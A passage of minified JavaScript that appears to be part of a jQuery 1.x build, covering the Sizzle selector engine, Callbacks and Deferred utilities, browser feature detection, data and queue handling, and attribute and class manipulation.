ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
